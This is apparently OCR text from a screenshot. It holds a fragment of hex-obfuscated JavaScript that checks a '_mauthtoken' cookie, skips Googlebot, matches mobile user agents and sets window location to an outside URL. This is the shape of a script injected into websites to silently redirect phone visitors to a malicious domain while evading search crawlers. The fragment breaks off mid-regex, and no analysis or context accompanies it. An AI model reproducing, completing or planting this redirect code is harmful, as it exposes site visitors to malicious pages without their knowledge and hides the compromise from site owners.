
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo